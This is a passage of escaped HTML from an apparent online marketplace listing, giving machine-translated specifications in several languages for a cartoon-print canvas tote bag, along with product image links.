class=\u0022property-desc line-limit-length\u0022\u003EDeux\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u00c0 l\u0027int\u00e9rieur:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EPoche de t\u00e9l\u00e9phone cellulaire, poche de fente int\u00e9rieure, compartiment int\u00e9rieur, poche de fermeture \u00e9clair int\u00e9rieure\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnement:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EImpression de dessins anim\u00e9s\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","de":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EForm:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformelles Tote\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EBitte beachten Sie:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESchulter Gep\u00e4ck\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EArten von Gep\u00e4ck:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ESchulter und Geldb\u00f6rsen\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGrundmaterial:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EArt\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EH\u00e4rte:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EKomfortabel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EAu\u00dfen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EOpen Pocket\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETyp:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformell\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVeranstaltung:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EViel Spa\u00df\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EGeschlecht:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EArt der Probe:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECartoon\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVielfalt der Griffe\/Schienen:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EZwei\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EIm Inneren:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EHandytasche,Inside Slot Pocket,Inside Compartment,Inside Zipper Pocket\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECartoon Drucken\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","es":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EFormulario:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETema oficioso\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EPurses Kind:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EEquipaje de hombro\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipos de equipaje:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EProp\u00f3sito \u0026quot;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMateriales fundamentales:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECanvas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDureza:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EC\u00f3modo\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EExterior:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBolsillo abierto\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EConsultas oficiosas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEvento:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVers\u00e1til\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EG\u00e9nero:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEjemplo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ECaricatura\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVariedad de Manijas\/Straps:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDos.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDentro:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBolsillo de tel\u00e9fono celular, bolsillo de tragaperras interior, parte del departamento, bolsillo interior de cremallera\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnament:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EImpresi\u00f3n de dibujos animados\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","pt":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EForma:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ETote Informal\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EBolsas Tipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBagagem de ombro\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipos de bagagem:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EOmbro e bolsas\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EMaterial fundamental:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003ELote de lona\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDureza:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EConfort\u00e1vel e confort\u00e1vel\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EExterior:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EBolso aberto\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformal\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EEvento:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EVers\u00e1til\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EG\u00eanero:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EUnisex\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003ETipo de amostra:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDesenhos animados\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EVariedade de Punhos\/Straps:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EDois.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EDentro:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003Ebolso de telefone celular, bolso de fenda interno, compartimento interno, bolso Zipper interior\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003EOrnamenta\u00e7\u00e3o:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EImpress\u00e3o de desenhos animados\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","ja":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30d5\u30a9\u30fc\u30e0:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30a4\u30f3\u30d5\u30a9\u30fc\u30de\u30eb\u30c8\u30fc\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u7a2e\u985e\u3092\u8ffd\u6c42\u3057\u3066\u4e0b\u3055\u3044:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u80a9\u306e\u8377\u7269\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u624b\u8377\u7269\u306e\u4e26\u3073\u66ff\u3048:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u80a9\u53ca\u3073\u8ca1\u5e03\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u57fa\u790e\u6750\u6599:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30ad\u30e3\u30f3\u30d0\u30b9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u786c\u5ea6:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u5feb\u9069\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u5916\u90e8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30aa\u30fc\u30d7\u30f3\u30dd\u30b1\u30c3\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30bf\u30a4\u30d7:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30a4\u30f3\u30d5\u30a9\u30e1\u30fc\u30b7\u30e7\u30f3\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30a4\u30d9\u30f3\u30c8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u6c4e\u7528\u6027\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u6027\u5225:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30e6\u30cb\u30bb\u30c3\u30af\u30b9\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30b5\u30f3\u30d7\u30eb \u7a2e\u985e:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u6f2b\u753b\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30cf\u30f3\u30c9\u30eb\/\u652f\u67f1\u306e\u5909\u5316:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u30c4\u30a4\u30fc\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u30a4\u30f3\u30b5\u30a4\u30c9:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u643a\u5e2f\u96fb\u8a71\u30dd\u30b1\u30c3\u30c8\u3001\u30a4\u30f3\u30b5\u30a4\u30c9\u30b9\u30ed\u30c3\u30c8\u30dd\u30b1\u30c3\u30c8\u3001\u30a4\u30f3\u30b5\u30a4\u30c9\u30b3\u30f3\u30d1\u30fc\u30c8\u30e1\u30f3\u30c8\u3001\u30a4\u30f3\u30b5\u30a4\u30c9\u30b8\u30c3\u30d1\u30fc\u30dd\u30b1\u30c3\u30c8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\u88c5\u98fe:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\u6f2b\u753b\u306e\u5370\u5237\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cdiv class=\u0022detailmodule_html\u0022\u003E\u003Cdiv class=\u0022detail-desc-decorate-richtext\u0022\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H70518ad4b87340c8a165d6aeed23cdfcs.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hcac8ba21e06545eca75b2e89c899d302S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hc2f3e0bab6d44994876e84c1c9f3ab01S.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/Hd5c86d34d89048e0818ec7284b9af607T.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H295e3af9ba9b48ea8bf121a585418bec6.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003C\/p\u003E\u003Cp align=\u0022center\u0022\u003E\u003Cimg src=\u0022https:\/\/ae01.alicdn.com\/kf\/H4ba25a8d8f3141a4892613113f979343c.jpg\u0022 style=\u0022width: 800px;\u0022\/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E","ko":"\u003Cdiv class=\u0022product-specs-list-container\u0022\u003E\u003Cul class=\u0022product-specs-list util-clearfix\u0022\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud615\ud0dc:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003EInformal \ud1a0\ud2b8\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uad6c\ub9e4 \uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc5b4\uae68 \uc218\ud654\ubb3c\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc218\ud558\ubb3c\uc758 \uc885\ub958:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc5b4\uae68 \u0026 \uc9c0\uac11\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uae30\ubcf8 \ubb3c\uc790:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc778\uae30 \uce74\ud14c\uace0\ub9ac\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uacbd\ub3c4:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc81c\ud488 \uc815\ubcf4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc678\ubd80:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ud3ec\ucf13 \uc5f4\uae30\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc720\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc81c\ud488\uc815\ubcf4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc774\ubca4\ud2b8:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\ucc44\uc6a9\uc815\ubcf4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\uc720\ud615:\u003C\/span\u003E\u003Cspan class=\u0022property-desc line-limit-length\u0022\u003E\uc720\ub2c8\uc139\uc2a4\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022product-prop line-limit-length\u0022\u003E\u003Cspan class=\u0022property-title\u0022\u003E\ud45c\ubcf8 